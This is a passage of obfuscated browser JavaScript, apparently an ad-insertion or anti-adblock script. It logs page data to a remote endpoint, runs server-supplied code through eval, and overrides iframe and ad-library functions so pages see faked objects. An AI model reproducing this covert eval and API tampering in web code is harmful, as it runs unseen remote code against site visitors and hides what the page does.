S[bJ(0x2ac)](bJ(0xb97),null!=L?L:bJ(0x7f0),null!=U?U:bJ(0x7f0));alert(bJ(0xdf4)),window[bJ(0xf16)](bJ(0x29b)[bJ(0x1009)](C));};window[bi(0x199)](bi(0x1bd),T),window[bi(0x1f6)](T,0xbb8);}),F===D[bP(0xbab)]&&this[bP(0x825)](),F!==D[bP(0xbab)]&&F!==D[bP(0xfcb)]||this[bP(0x3a8)]();}static[bu(0xcb4)](){const bH=bu;this[bH(0xb77)]();for(var x=arguments[bH(0xa86)],B=new Array(x),F=0x0;F<x;F++)B[F]=arguments[F];const I=this[bH(0x21c)][bH(0x351)](bH(0xcb4),...B);if(this[bH(0x21c)][bH(0xf93)]!==D[bH(0xbab)])return K(I);this[bH(0x21c)][bH(0xc4c)][bH(0xab9)](I),(b['A'][bH(0xcb4)]||bH(0x4e8)===G['A'][bH(0x380)](bH(0x87f),!0x1))&&console[bH(0xee1)](...B);}static[bu(0xb0b)](){const bv=bu;this[bv(0xb77)]();for(var x=arguments[bv(0xa86)],B=new Array(x),F=0x0;F<x;F++)B[F]=arguments[F];const I=this[bv(0x21c)][bv(0x351)](bv(0xb0b),...B);if(this[bv(0x21c)][bv(0xf93)]!==D[bv(0xbab)])return K(I);this[bv(0x21c)][bv(0xc4c)][bv(0xab9)](I),(b['A'][bv(0xcb4)]||bv(0x4e8)===G['A'][bv(0x380)](bv(0x87f),!0x1))&&console[bv(0xb0b)](...B);}static[bu(0x206)](x){const bk=bu;this[bk(0xb77)]();for(var B=arguments[bk(0xa86)],F=new Array(B>0x1?B-0x1:0x0),I=0x1;I<B;I++)F[I-0x1]=arguments[I];const z=this[bk(0x21c)][bk(0x351)](bk(0x206),[x,...F]);if(z[bk(0x206)]=x,this[bk(0x21c)][bk(0xf93)]!==D[bk(0xbab)])return K(z);this[bk(0x21c)][bk(0xc4c)][bk(0xab9)](z),(b['A'][bk(0xcb4)]||bk(0x4e8)===G['A'][bk(0x380)](bk(0x87f),!0x1))&&console[bk(0x206)](x,...F);}static[bu(0xcc6)](x,B){const bZ=bu;return this[bZ(0xb77)](),S[bZ(0xcb4)](bZ(0xcc6),x,B),S[bZ(0xcb4)](bZ(0x85e),(function(){const bq=bZ;try{const F=performance[bq(0xaa9)](bq(0xf7b));if(0x0===F[bq(0xa86)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [I,z,T,R]=[0x0,0x0,0x0,0x0],[L,U,C,O,Y,w]=[0x0,0x0,0x0,0x0,0x0,0x0];return F[bq(0xfc9)](W=>{const bb=bq;I++,z+=W[bb(0x18e)],(0x0===L||L>W[bb(0x18e)])&&(L=W[bb(0x18e)]),C<W[bb(0x18e)]&&(C=W[bb(0x18e)]),W[bb(0xda6)][bb(0xeb3)](b['A'][bb(0xab4)])&&(0x0,k['EW'])(W[bb(0xda6)])&&(0x0,k['sH'])(W[bb(0xda6)])[bb(0x221)][bb(0xeb3)](b['A'][bb(0xab4)])&&(T++,R+=W[bb(0x18e)],(0x0===O||O>W[bb(0x18e)])&&(O=W[bb(0x18e)]),w<W[bb(0x18e)]&&(w=W[bb(0x18e)]));}),U=z/I,Y=R/T,{'minRTT':L,'avgRTT':U,'maxRTT':C,'adshieldMinRTT':O,'adshieldAvgRTT':Y,'adshieldMaxRTT':w};}catch(W){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),S[bZ(0x2ac)](x,B,B);}static async[bu(0x2ac)](x,B,F){const bt=bu;this[bt(0xb77)]();const I=this[bt(0x21c)][bt(0xc4c)][bt(0xa95)](L=>({...L,'timestamp':Math[bt(0xeff)](L[bt(0x93c)]/0x3e8)})),z=q['A'][bt(0xf00)](JSON[bt(0xec1)](I)),T=await(0x0,j['C8'])(this[bt(0x21c)][bt(0xbb6)],b['A'][bt(0xab4)])?(0x0,j['XV'])(b['A'][bt(0xab4)],0x0):b['A'][bt(0xab4)],R=new URL(''[bt(0x1009)](T,bt(0x9c9)));return R[bt(0xd31)][bt(0xd6f)](bt(0x8ac),b['A'][bt(0x8ac)]),R[bt(0xd31)][bt(0xd6f)](bt(0xe8f),x),R[bt(0xd31)][bt(0xd6f)](bt(0x38d),B),R[bt(0xd31)][bt(0xd6f)](bt(0x802),F),R[bt(0xd31)][bt(0xd6f)](bt(0xd03),location[bt(0x6fb)]),R[bt(0xd31)][bt(0xd6f)](bt(0xebd),(0x0,X['z3'])()[bt(0xec3)]()),R[bt(0xd31)][bt(0xd6f)](bt(0x1e0),(await(0x0,N['H4'])())[bt(0xec3)]()),R[bt(0xd31)][bt(0xd6f)](bt(0x810),A['A'][bt(0xea4)](0x10,0x10)),(await Z['G'][bt(0x257)](bt(0x3a1),(0x0,k['Wq'])({'protectUrlContext':this[bt(0x21c)][bt(0xbb6)],'url':R,'endpoint':T}),z))[bt(0xf1d)];}}H=S,(0x0,v['A'])(S,bu(0x21c),void 0x0),(0x0,v['A'])(S,bu(0x28b),x=>H[bu(0x21c)]=new H(x,D[bu(0xbab)])),(0x0,v['A'])(S,bu(0x3a3),(x,B)=>H[bu(0x21c)]=new H(x,D[bu(0xfcb)],B)),(0x0,v['A'])(S,bu(0xb77),()=>{const br=bu;H[br(0x21c)]||(H[br(0x21c)]=new H({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const K=x=>{const ba=bu;let B=window;for(;B!==window[ba(0x587)][ba(0xf11)];){B=B[ba(0x874)][ba(0xf11)];try{x[ba(0x3ef)]=Q,B[ba(0x303)](x,'*');}catch(F){}}};},0xb:(E,V,J)=>{'use strict';J['d'](V,{'I':()=>b,'i':()=>q});var i=J(0x23b5),H=J(0x143c),v=J(0x14a1),k=J(0x6f7),Z=J(0x1d7d);const q=()=>{const bG=a2d;try{const r='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2aya2rjrbrbrkai';if(0x12===r[bG(0xa86)])return null;const a=(0x0,H['OC'])(decodeURI(r));if(!a)throw bG(0xd07);return a;}catch(G){const f=bG(0x3d6)[bG(0x1009)](G);return Z['A'][bG(0x206)](f),null;}},b=(a,G,f,X)=>{const bf=a2d;a[bf(0xc05)](N=>bf(0xafd)===N[bf(0x1cf)]||bf(0x23f)===N[bf(0x1cf)]&&G||bf(0x560)===N[bf(0x1cf)]&&G&&f||bf(0x27b)===N[bf(0x1cf)]&&!G)[bf(0xfc9)](N=>(j=>{const bX=bf;try{const A=j[bX(0xfb5)][bX(0x98c)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(Q,D)=>(0x0,k['Wq'])({'protectUrlContext':X,'url':D,'endpoint':i['A'][bX(0xab4)]}))[bX(0x98c)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(Q,D)=>(0x0,v['md'])(D));j[bX(0x2be)]&&t(A),j[bX(0x768)]&&window[bX(0x1f6)](()=>t(A),j[bX(0x768)][bX(0x8e0)]),j[bX(0x5f8)]&&window[bX(0x199)](j[bX(0x5f8)][bX(0xe8f)],()=>t(A));}catch(Q){console[bX(0x206)](Q);}})(N));},t=r=>{const bN=a2d;try{eval(r);}catch(a){i['A'][bN(0xcb4)]&&console[bN(0x206)](bN(0xda8),a);}};},0xa83:(E,V,J)=>{'use strict';const be=a2d;J['d'](V,{'N2':()=>e,'je':()=>j,'lD':()=>N});var i=J(0x1d7d),H=J(0xbb5);const v=be(0xaa4),k={'querySelectorAll':()=>[]},Z={'postMessage':()=>null,'document':k,'parent':window};function q(){const bj=be;safe[bj(0xa8a)]();const A=Object[bj(0x9d9)](HTMLIFrameElement[bj(0x828)],bj(0xa19));Object[bj(0xcf7)](HTMLIFrameElement[bj(0x828)],bj(0xa19),{'get':function(){const bA=bj;if(this[bA(0x58a)](v))return Z;for(var D=arguments[bA(0xa86)],S=new Array(D),K=0x0;K<D;K++)S[K]=arguments[K];return A[bA(0x380)][bA(0x8c3)](this,...S);}});const Q=Object[bj(0x9d9)](HTMLIFrameElement[bj(0x828)],bj(0x8cb));Object[bj(0xcf7)](HTMLIFrameElement[bj(0x828)],bj(0x8cb),{'get':function(){const bQ=bj;if(this[bQ(0x58a)](v))return k;for(var D=arguments[bQ(0xa86)],S=new Array(D),K=0x0;K<D;K++)S[K]=arguments[K];return Q[bQ(0x380)][bQ(0x8c3)](this,...S);}});}function b(A){const bD=be;A[bD(0x1b1)](v,'');}function t(){const bS=be,A=navigator[bS(0x873)][bS(0x83d)]();return![bS(0x806),bS(0xbe6),bS(0x6e8),bS(0x4a2),bS(0xd80),bS(0xb3b)][bS(0x647)](Q=>A[bS(0xc76)](Q))&&[bS(0xa96),bS(0xdf5)][bS(0x647)](Q=>A[bS(0xc76)](Q));}function r(A,Q){return generateSafePromise((D,S)=>{const bK=a2d;let K=0x0;A[bK(0xfc9)](x=>{const bx=bK;x[bx(0xc93)](B=>{const bB=bx;Q(B)&&D(!0x0),++K===A[bB(0xa86)]&&D(!0x1);})[bx(0x321)](S);});});}function a(A){const bF=be,Q=/__#\{(.*?)\}#__/gi,D=[];let S=0x0,K=null;for(;null!==(K=Q[bF(0x193)](A));)D[bF(0xab9)](A[bF(0xb5d)](S,K[bF(0xb27)])),D[bF(0xab9)](G(K[0x1])),S=K[bF(0xb27)]+K[0x0][bF(0xa86)];return D[bF(0xab9)](A[bF(0xb5d)](S)),D[bF(0xb79)]('');}function G(A){const bI=be;try{const Q=eval(A);return null===Q?bI(0x7f0):void 0x0===Q?bI(0xdc8):Q[bI(0xec3)]();}catch(D){return console[bI(0x206)](D),D[bI(0xec3)]();}}function f(A){const bn=be;[bn(0xbf5),bn(0x45f),bn(0x905),bn(0x91f),bn(0x34e),bn(0xc5e),bn(0xe01),bn(0x258),bn(0xb86),bn(0x1ec),bn(0x310)][bn(0x647)](Q=>location[bn(0x62d)][bn(0x811)](Q))&&Object[bn(0xcf7)](A,bn(0x3c8),{'get':function(){return 0x8;}});}const X=(A,Q,D)=>{const bz=be;let S={'targeting':{}};const K={'addService':()=>K,'defineSizeMapping':()=>K,'getAdUnitPath':()=>A,'getOutOfPage':()=>bz(0x435)===Q,'getResponseInformation':()=>K,'getSlotElementId':()=>D,'setCollapseEmptyDiv':()=>K,'setConfig':x=>(S={...S,...x},K),'getConfig':x=>S[x],'setTargeting':(x,B)=>(S[bz(0x965)][x]=B,K),'clearTargeting':()=>(S[bz(0x965)]={},K),'getTargeting':x=>{const bT=bz;var B;return null!==(B=S[bT(0x965)][x])&&void 0x0!==B?B:[];},'getTargetingKeys':()=>Object[bz(0x37d)](S[bz(0x965)]),'getTargetingMap':()=>S[bz(0x965)],'setForceSafeFrame':x=>K};return K;};function N(A){const bp=be;window[bp(0x27a)]=window[bp(0x27a)]||{},window[bp(0x27a)][bp(0x454)]=window[bp(0x27a)][bp(0x454)]||[];const Q=function(){const bR=bp,D=window[bR(0x27a)][bR(0x72c)];window[bR(0x27a)][bR(0x72c)]=function(S,K){const bL=bR;if(K===window[bL(0x27a)][bL(0xfcf)][bL(0x3a7)][bL(0xd88)]||A[bL(0x647)](I=>S[bL(0x83d)]()[bL(0xc76)](I[bL(0x83d)]())))return i['A'][bL(0xcb4)](bL(0xa9f),S),X(S,bL(0x435),bL(0x73a));for(var x=arguments[bL(0xa86)],B=new Array(x>0x2?x-0x2:0x0),F=0x2;F<x;F++)B[F-0x2]=arguments[F];return D[bL(0x8c3)](this,S,K,...B);};};try{window[bp(0x27a)][bp(0x454)][bp(0x420)](Q);}catch(D){i['A'][bp(0x206)](bp(0x52f)+D),window[bp(0x27a)][bp(0x454)][bp(0xab9)](Q),window[bp(0x27a)][bp(0x454)][bp(0xab9)](()=>{const bU=bp,S=window[bU(0x27a)][bU(0xe2e)]()[bU(0x603)]()[bU(0xc05)](K=>K[bU(0xd57)]())[bU(0xc05)](K=>K[bU(0xbd2)]()[bU(0x83d)]()[bU(0xc76)](bU(0x73a)));S[bU(0xa86)]>0x0&&(i['A'][bU(0xcb4)](bU(0xd02)+S[bU(0xa95)](K=>K[bU(0xbd2)]())[bU(0xb79)](',\x20')),window[bU(0x27a)][bU(0x31b)](S));});}}function e(A){const bC=be;if(0x0===A[bC(0xa86)])return;window[bC(0x27a)]=window[bC(0x27a)]||{},window[bC(0x27a)][bC(0x454)]=window[bC(0x27a)][bC(0x454)]||[];const Q=function(){const bO=bC,D=window[bO(0x27a)][bO(0x5ed)];window[bO(0x27a)][bO(0x5ed)]=function(S,K,x){const bY=bO,B=A[bY(0xc05)](T=>S[bY(0xc76)](T));if(B[bY(0xa86)]>0x0)return i['A'][bY(0xcb4)](bY(0x7f2),S,bY(0xb9f),B[bY(0xb79)](',\x20'),']'),X(S,K,x);for(var F=arguments[bY(0xa86)],I=new Array(F>0x3?F-0x3:0x0),z=0x3;z<F;z++)I[z-0x3]=arguments[z];return D[bY(0x8c3)](this,S,K,x,...I);};};try{window[bC(0x27a)][bC(0x454)][bC(0x420)](Q);}catch(D){i['A'][bC(0x206)](bC(0x52f)+D),window[bC(0x27a)][bC(0x454)][bC(0xab9)](Q),window[bC(0x27a)][bC(0x454)][bC(0xab9)](()=>{const bw=bC,S=window[bw(0x27a)][bw(0xe2e)]()[bw(0x603)]()[bw(0xc05)](K=>A[bw(0x647)](x=>K[bw(0xbd2)]()[bw(0xc76)](x)));S[bw(0xa86)]>0x0&&(i['A'][bw(0xcb4)](bw(0x34a)+S[bw(0xa95)](K=>K[bw(0xbd2)]())[bw(0xb79)](',\x20')),window[bw(0x27a)][bw(0x31b)](S));});}}function j(){const bg=be;(arguments[bg(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[bg(0x9c1)])[bg(0xfc9)](A=>{const bW=bg;window[A]=window[A]||{},window[A][bW(0x432)]=window[A][bW(0x432)]||[],window[A][bW(0x432)][bW(0xab9)](function(){const bs=bW,Q=function(D){const by=a2d;try{D&&by(0xc0d)==typeof D[by(0x74b)]&&(i['A'][by(0xcb4)](by(0x1b7)[by(0x1009)](A),D[by(0x74b)]),setTimeout(()=>D[by(0x74b)]([]),0x0)),i['A'][by(0xcb4)](by(0x514)[by(0x1009)](A),D);}catch(S){i['A'][by(0x206)](by(0x69e)[by(0x1009)](A),S);}return Promise[by(0x9e9)]({'bids':[],'timedOut':[],'auctionId':null});};Q[bs(0x400)]=function(D){const bh=bs;return bh(0xc0d)!=typeof D||i['A'][bh(0xcb4)](''[bh(0x1009)](A,bh(0x8c0))[bh(0x1009)](D)),D;},window[A][bs(0x9aa)]=Q,window[A][bs(0xa31)]=function(){const bM=bs;i['A'][bM(0xcb4)](bM(0x1cb)[bM(0x1009)](A,bM(0xff5)));},window[A][bs(0x43a)]=function(){const bl=bs;i['A'][bl(0xcb4)](bl(0x1cb)[bl(0x1009)](A,bl(0x708)));},window[A][bs(0xd85)]=function(){const bo=bs;return i['A'][bo(0xcb4)](bo(0x1cb)[bo(0x1009)](A,bo(0x19b))),{};};});});}},0x1b34:(E,V,J)=>{'use strict';const bm=a2d;J['d'](V,{'aX':()=>k,'uD':()=>Z});var H=J(0x4c5);const v=bm(0x3ad);function k(){const t0=bm,q=H['A'][t0(0x380)](v);return q?t0(0x4e8)===q:void 0x0;}function Z(q){const t1=bm;H['A'][t1(0xd0a)](v,q[t1(0xec3)]());}},0x1ce9:(E,V,J)=>{'use strict';const t2=a2d;J['d'](V,{'A':()=>b});var H=J(0x2125),v=J(0x6f7),k=J(0x261a),Z=J(0x18f7),q=J(0x1974);class b{static[t2(0x7c3)](G){const t3=t2;if(!G[t3(0x1e3)])return 0x0;let f;for(f=0x0;f<G[t3(0x1e3)][t3(0x56a)][t3(0xa86)]&&G[t3(0x1e3)][t3(0x56a)][f]!==G;f++);return f;}static[t2(0xa90)](){const t4=t2;let G=arguments[t4(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return G[t4(0xdfd)]!==G[t4(0x587)];}catch(f){return!0x0;}}static[t2(0xc24)](){const t5=t2;if(void 0x0!==b[t5(0x7fb)])return b[t5(0x7fb)];if(!b[t5(0xa90)]())return b[t5(0x7fb)]=!0x1,!0x1;if(window[t5(0xb49)][t5(0x6fb)][t5(0xeb3)](t5(0x775))||(0x0,v['EW'])(window[t5(0xb49)][t5(0x6fb)]))return b[t5(0x7fb)]=!0x0,!0x0;try{if((window[t5(0xb49)][t5(0x6fb)][t5(0xc76)]('#')?window[t5(0xb49)][t5(0x6fb)][t5(0xb5d)](0x0,window[t5(0xb49)][t5(0x6fb)][t5(0xfd6)]('#')):window[t5(0xb49)][t5(0x6fb)])===(window[t5(0x874)][t5(0xb49)][t5(0x6fb)][t5(0xc76)]('#')?window[t5(0x874)][t5(0xb49)][t5(0x6fb)][t5(0xb5d)](0x0,window[t5(0x874)][t5(0xb49)][t5(0x6fb)][t5(0xfd6)]('#')):window[t5(0x874)][t5(0xb49)][t5(0x6fb)]))return b[t5(0x7fb)]=!0x0,!0x0;}catch(G){}return b[t5(0x7fb)]=!0x1,!0x1;}static[t2(0x347)](){const t6=t2;if(!this[t6(0xa90)]())return!0x1;try{return window[t6(0x874)][t6(0xb49)][t6(0x6fb)],!0x1;}catch(G){return!0x0;}}static[t2(0x16f)](G){const t7=t2,f=t7(0xfb2);let X=G[f];return X||(X=Z['A'][t7(0x517)](),G[f]=X),X;}static[t2(0x5a4)](G){const t8=t2,f=document[t8(0x17b)](t8(0x9e8)),X=k['A'][t8(0x380)]()[t8(0xd38)][t8(0x380)][t8(0x8c3)](G);for(let N=0x0;N<X[t8(0xa86)];N++){const j=X[N];k['A'][t8(0x380)]()[t8(0x35e)][t8(0x8c3)](f,j[t8(0xda6)],j[t8(0x86a)]);}return k['A'][t8(0x380)]()[t8(0x76d)][t8(0xd0a)][t8(0x8c3)](f,k['A'][t8(0x380)]()[t8(0x76d)][t8(0x380)][t8(0x8c3)](G)),f;}static[t2(0x737)](G,f){const t9=t2;f[t9(0xdad)]?k['A'][t9(0x380)]()[t9(0x798)][t9(0x8c3)](f[t9(0x973)],G,f[t9(0xdad)]):k['A'][t9(0x380)]()[t9(0x4d2)][t9(0x8c3)](f[t9(0x973)],G);}static async[t2(0x709)](G,f){const tu=t2;if(k['A'][tu(0x380)]()[tu(0x6ff)][tu(0x8c3)](G,tu(0x86b))&&!k['A'][tu(0x380)]()[tu(0x6ff)][tu(0x8c3)](G,tu(0x299))){const X=(0x0,q['c'])(N=>{const td=tu;k['A'][td(0x380)]()[td(0x2ca)][td(0x8c3)](G,td(0xe20),()=>{N();}),k['A'][td(0x380)]()[td(0x2ca)][td(0x8c3)](G,td(0x206),()=>{N();});});return f[tu(0x1e3)][tu(0x4e5)](G,f),X;}return f[tu(0x1e3)][tu(0x4e5)](G,f),(0x0,q['c'])(N=>N());}static async[t2(0x6dc)](G,f){const tP=t2;if(k['A'][tP(0x380)]()[tP(0x6ff)][tP(0x8c3)](f,tP(0x86b))&&!k['A'][tP(0x380)]()[tP(0x6ff)][tP(0x8c3)](f,tP(0x299))){const X=(0x0,q['c'])(N=>{const tc=tP;k['A'][tc(0x380)]()[tc(0x2ca)][tc(0x8c3)](f,tc(0xe20),()=>{N();}),k['A'][tc(0x380)]()[tc(0x2ca)][tc(0x8c3)](f,tc(0x206),()=>{N();});});return k['A'][tP(0x380)]()[tP(0x4d2)][tP(0x8c3)](G,f),X;}return k['A'][tP(0x380)]()[tP(0x4d2)][tP(0x8c3)](G,f),(0x0,q['c'])(N=>N());}}(0x0,H['A'])(b,t2(0x7fb),void 0x0);},0x4c5:(E,V,J)=>{'use strict';const tE=a2d;J['d'](V,{'A':()=>k});var H=J(0x2125);const v=0x1f40;class k{static[tE(0xd27)](q){const tV=tE;this[tV(0xc09)]=q;}static[tE(0x380)](q){const tJ=tE;let b=!(arguments[tJ(0xa86)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],G=arguments[tJ(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:tJ(0x979);try{return b&&(q=Z(q)),window[G][tJ(0x36d)](q);}catch(f){return'';}}static[tE(0xd0a)](q,b){const ti=tE;let G=!(arguments[ti(0xa86)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],f=arguments[ti(0xa86)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:ti(0x979);try{if(G&&(q=Z(q)),!this[ti(0xc09)])return window[f][ti(0xf9f)](q,b);(async function(){const tr=ti,{enableGpp:X=!0x1}={},N=await function(A){const {tcfTimeoutMs:Q=v,requireTcString:D=!0x0}=A||{};return new Promise(async(S,K)=>{const tZ=a2d;try{var x,B;await(function(){const tH=a2d;let T=arguments[tH(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:v;return new Promise((p,R)=>{const tv=tH,L=Date[tv(0x969)](),U=()=>{const tk=tv;tk(0xc0d)!=typeof window[tk(0x611)]?Date[tk(0x969)]()-L>T?R(new Error(tk(0x966))):setTimeout(U,0x32):p(window[tk(0x611)]);};U();});}(Q));let F=!0x1;const I=T=>!(!T||tZ(0xc3e)!==T[tZ(0xd51)]&&tZ(0x4f9)!==T[tZ(0xd51)]||D&&!T[tZ(0x17d)]),z=(T,p)=>{const tq=tZ;if(p&&!F&&I(T)){F=!0x0;try{var R,L;null===(R=(L=window)[tq(0x611)])||void 0x0===R||R[tq(0x8c3)](L,tq(0xdd1),0x2,()=>{},T[tq(0x99f)]);}catch{}S(T);}};null===(x=(B=window)[tZ(0x611)])||void 0x0===x||x[tZ(0x8c3)](B,tZ(0x199),0x2,z),setTimeout(()=>{const tb=tZ;F||K(new Error(tb(0xc9d)));},Q);}catch(T){K(T);}});}();if(!function(A){const tt=a2d;var Q,D;return!!(null!==(Q=null===(D=A[tt(0xc44)])||void 0x0===D?void 0x0:D[tt(0x5ab)])&&void 0x0!==Q?Q:{})[0x1];}(N))throw new Error(tr(0x8ed));let j;if(X)try{j=await(function(){const ta=tr;let A=arguments[ta(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((Q,D)=>{const tG=ta,S=Date[tG(0x969)](),K=()=>{const tf=tG;tf(0xc0d)!=typeof window[tf(0xf01)]?Date[tf(0x969)]()-S>A?D(new Error(tf(0x389))):setTimeout(K,0x32):((()=>{const tX=tf;try{var x,B,F,I;null===(x=(B=window)[tX(0xf01)])||void 0x0===x||x[tX(0x8c3)](B,tX(0x199),(z,T)=>{const tN=tX;T&&z&&(tN(0x465)===z[tN(0x552)]||tN(0x7b8)===z[tN(0x552)])&&Q(z);}),null===(F=(I=window)[tX(0xf01)])||void 0x0===F||F[tX(0x8c3)](I,tX(0xe9f),(z,T)=>{const te=tX;T&&z&&Q({'eventName':te(0x46e),'data':z});});}catch{}})());};K();});}());}catch(A){console[tr(0xb0b)](A);}return{'result':await Promise[tr(0x9e9)]((Q=>{const tj=tr;let {tcData:D,gppInfo:S}=Q;window[f][tj(0xf9f)](q,b);})({'tcData':N,'gppInfo':j})),'tcData':N,'gppInfo':j};}()[ti(0x321)](X=>{}));}catch(X){}}static[tE(0x918)](q){const tA=tE;let b=!(arguments[tA(0xa86)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],G=arguments[tA(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:tA(0x979);try{return b&&(q=Z(q)),window[G][tA(0x610)](q);}catch(f){}}}(0x0,H['A'])(k,tE(0xc09),!0x1);const Z=q=>''[tE(0x1009)](window[tE(0xb49)][tE(0x766)],tE(0x172))[tE(0x1009)](btoa(q));},0x1fbd:(E,V,J)=>{'use strict';J['d'](V,{'B3':()=>q,'I1':()=>v,'Nq':()=>Z});let H=!0x1;function v(){return H;}const k=()=>{H=!0x0;};function Z(){const tQ=a2d;window[tQ(0x199)](tQ(0xc17),k);}function q(){const tD=a2d;window[tD(0xdd1)](tD(0xc17),k);}},0xbb5:(E,V,J)=>{'use strict';const tS=a2d;J['d'](V,{'A':()=>k});const H={'HTMLIFrameElement_contentWindow':()=>Object[tS(0x9d9)](HTMLIFrameElement[tS(0x828)],tS(0xa19)),'XMLHttpRequest_open':()=>Z(window,tS(0xbcd),tS(0xf16)),'Window_decodeURIComponent':()=>Z(window,tS(0xc6e),tS(0x913)),'Window_fetch':()=>Z(window,tS(0xc6e),tS(0x53e)),'Element_setAttribute':()=>Z(window,tS(0x3d9),tS(0x1b1)),'EventTarget_addEventListener':()=>Z(window,tS(0x9c3),tS(0x199))},v=tS(0x5a3)+window[tS(0x339)](window[tS(0xb49)][tS(0x6fb)]),k={'get'(){const tK=tS;return this[tK(0xa8a)](),window[v];},'collectOne'(q){window[v]=window[v]||{},window[v][q]||(window[v][q]=H[q]());},'collect'(){const tx=tS;window[v]=window[v]||{};for(const [q,b]of Object[tx(0x88b)](H))window[v][q]||(window[v][q]=b());}};function Z(q,b,G){const tB=tS;var f,X,N;return tB(0xf11)===b[tB(0x83d)]()?q[G]:tB(0x6b7)===b?null===(f=q[tB(0x6b7)])||void 0x0===f?void 0x0:f[G]:tB(0x990)===b?null===(X=q[tB(0x990)])||void 0x0===X?void 0x0:X[G]:null===(N=q[b])||void 0x0===N||null===(N=N[tB(0x828)])||void 0x0===N?void 0x0:N[G];}},0x1974:(E,V,J)=>{'use strict';function i(H){const tF=a2d,v=(k,Z)=>{H(k,Z);};return v[tF(0xec3)]=()=>tF(0xf58),new Promise(v);}J['d'](V,{'c':()=>i});},0x758:(E,V,J)=>{'use strict';const tn=a2d;J['d'](V,{'G':()=>k});var H=J(0x1974);class v{constructor(Z,q){const tI=a2d;this[tI(0x975)]=Z,this[tI(0xf1d)]=q;}}class k{static[tn(0x257)](Z,q){const tz=tn;let b=arguments[tz(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,H['c'])((a,G)=>{const tT=tz;try{const f=new XMLHttpRequest();f[tT(0xaf2)]=X=>{const tp=tT;0x4===f[tp(0xc7c)]&&a(new v(f[tp(0x975)],f[tp(0xedb)]));},f[tT(0xf16)](Z,q),f[tT(0x2f2)](b);}catch(X){G(X);}});}}},0x197c:(E,V,J)=>{'use strict';J['d'](V,{'Y':()=>b,'p':()=>G});var H=J(0x23b5),v=J(0xbb5),k=J(0x6f7);let Z=null,q=!0x1;function b(f){const tR=a2d;if(null===Z){Z=document[tR(0x17b)](tR(0xa84)),Z[tR(0xd16)][tR(0xb89)](tR(0x195),'0'),Z[tR(0xd16)][tR(0xb89)](tR(0x734),'0'),Z[tR(0xd16)][tR(0xb89)](tR(0xfee),tR(0x885)),Z[tR(0xd16)][tR(0xb89)](tR(0xca6),tR(0x60b)),v['A'][tR(0x380)]()[tR(0x35e)][tR(0x8c3)](Z,tR(0x937),tR(0x361));const X=(0x0,k['Wq'])({'protectUrlContext':f,'url':H['A'][tR(0xab4)]+tR(0x8a0),'endpoint':H['A'][tR(0xab4)]});v['A'][tR(0x380)]()[tR(0x35e)][tR(0x8c3)](Z,tR(0xa64),tR(0x2d7)[tR(0x1009)](X,tR(0xc6a)));const N=j=>{const tL=tR;tL(0xc2b)===j[tL(0x92d)][tL(0xe8f)]&&(q=!0x0,window[tL(0xdd1)](tL(0x802),N));};window[tR(0x199)](tR(0x802),N),document[tR(0x8a2)][tR(0x677)](Z);}return Z;}const G=async(f,X)=>new Promise(async(N,j)=>{const tU=a2d,A=b(f);for(;!q;)await new Promise(S=>setTimeout(S,0x7b));const Q=v['A'][tU(0x380)]()[tU(0x5e6)][tU(0x380)][tU(0x8c3)](A,window);if(!Q)return N(!0x0);const D=new MessageChannel();D[tU(0xb84)][tU(0x6d2)]=S=>{const tC=tU;N(S[tC(0x92d)]);},Q[tU(0x303)]({'type':tU(0x4d5),'src':X},'*',[D[tU(0x6f6)]]);});},0x1fae:(E,V,J)=>{'use strict';const tO=a2d;J['d'](V,{'Bo':()=>A,'VS':()=>j,'pI':()=>Q,'sU':()=>K,'ts':()=>x,'v5':()=>S,'xP':()=>B,'yu':()=>D});var H=J(0x6f7);const v=[tO(0x4b2),tO(0x65d),tO(0x317),tO(0xbdf),tO(0x9f6),tO(0x4f4),tO(0xfac),tO(0x9bd),tO(0x3f8),tO(0x22e),tO(0x42d),tO(0x5a6),tO(0x4f6),tO(0x8a6),tO(0x371),tO(0xad9),tO(0xac5),tO(0x623),tO(0xe12),tO(0xc33),tO(0x583),tO(0x488),tO(0x535),tO(0xd82),tO(0xf40),tO(0xa35),tO(0x83e),tO(0xb6b),tO(0xde0),tO(0x9bb),tO(0x744),tO(0x1f9),tO(0xe5b),tO(0x784),tO(0x396),tO(0x9dd),tO(0xef6),tO(0xafe),tO(0xb64),tO(0xb70),tO(0x618),tO(0xf70),tO(0xafc),tO(0x63f),tO(0x7bd),tO(0x49c),tO(0xb08),tO(0x752),tO(0x9f7),tO(0x630),tO(0x366),tO(0x50e),tO(0x371),tO(0x243),tO(0xc53),tO(0x2c4),tO(0x460),tO(0xc80),tO(0xfce),tO(0x3c7),tO(0x916),tO(0xa85),tO(0x36e),tO(0x97b),tO(0x1e1),tO(0x748),tO(0xe83),tO(0xcbb),tO(0xf52),tO(0xb1b),tO(0x8bb),tO(0x87b),tO(0x319),tO(0x39d),tO(0x68c),tO(0xbb4)